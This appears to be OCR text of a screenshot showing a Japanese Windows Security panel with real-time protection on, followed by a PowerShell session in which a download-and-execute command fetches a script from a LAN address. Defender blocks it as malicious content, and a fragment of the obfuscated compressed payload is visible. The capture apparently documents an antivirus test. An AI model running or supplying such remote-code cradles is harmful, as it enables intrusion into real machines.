 リアルタイム保護
マルウェアを特定し、デバイスでインストールまたは実行されないよ
うにします。この設定をしばらくオフにすると、自動的にオンに戻り
ます。
オン
Windows セキュリティの機能向上に協
力
フィードバックの送信
プライバシーの設定を変更する
トワーク保護
ントロール
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
新しいクロスプラットフォームの PowerShell をお試しください https://aka.ms/pscore6
PS C:¥Users¥user> powershell -Sta -Nop -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.11.254/ps
_original.ps1')"
iex : 発生場所 行:1 文字:1
+ sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.Def ...
+
このスクリプトには、悪質なコンテンツが含まれているため、ウイルス対策ソフトウェアによりブロックされています。
発生場所 行:1 文字:1
+ iex (New-Object Net.WebClient).DownloadString('http://192.168.11.254/ ...
+
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:¥Users¥user>